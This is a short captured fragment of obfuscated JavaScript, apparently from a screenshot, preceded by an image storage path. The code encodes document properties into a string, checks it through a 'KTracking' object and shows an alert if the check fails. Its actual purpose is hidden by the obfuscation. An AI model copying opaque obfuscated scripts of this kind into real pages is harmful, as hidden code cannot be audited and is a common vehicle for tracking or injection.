
(s)};if(document[_0x31f1[11]][_0x31f1[19]]===
_0x31f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]]
(_0x31f1[3]+
encodeURIComponent(document[_0x31f1[4]])+
_0x31f1[5]+
encodeURIComponent(document[_0x31f1[6]])+
_0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]]
[_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===
-1){alert(_0x31f1[23])}